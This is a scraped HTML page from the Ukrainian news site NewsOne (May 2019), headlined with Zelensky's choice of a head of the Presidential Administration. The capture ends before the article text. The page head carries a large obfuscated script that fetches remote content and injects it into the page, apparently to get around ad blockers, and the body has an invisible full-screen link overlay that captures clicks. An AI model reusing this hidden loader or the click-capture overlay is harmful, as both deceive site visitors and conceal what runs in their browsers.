

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html
body_size: 55846
content:
<!DOCTYPE html>
<html>
<head>
  <title>Зеленский определился с главой администрации президента | NEWSONE</title>
  <meta name="description" content="Юрист предвыборного штаба Зеленского Вадим Галайчук сказал, что будущий президент выбрал кандидатуру на пост главы АП" class="js-meta">
  <meta name="keywords" content="Владимир Зеленский, выборы 2019, юрист, Вадим Галайчук, кандидат, штаб, команда." class="js-meta">
  <meta name="news_keywords" content="Владимир Зеленский, выборы 2019, юрист, Вадим Галайчук, кандидат, штаб, команда." class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html" class="js-meta">
  <link rel="amphtml" href="/amp/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Thu, 02 May 2019 09:43:19 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="В команде Зеленского определились с главой Администрации президента" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content="Избранный глава государства Владимир Зеленский определился с тем, кто будет возглавлять Администрацию президента." class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/1050/46_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta property="og:updated_time" content="1556784267" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 105046;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2257" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="about-channel/statut">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="105046" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_105046" data-edit="105046,2257">В команде Зеленского определились с главой Администрации президента</h1>
              <div data-article-absnum="105046" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 02.05.2019</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail" style="padding-bottom: 0;">
                  <a href="/img/article/1050/46_original.jpg" data-fancybox=""><img src="/img/article/1050/46_main_big.jpeg" width="600" height="417" alt="В команде Зеленского определились с главой Администрации президента"></a> <span class="caption">Владимир Зеленский. Фото: glavred.info</span>
                </div>
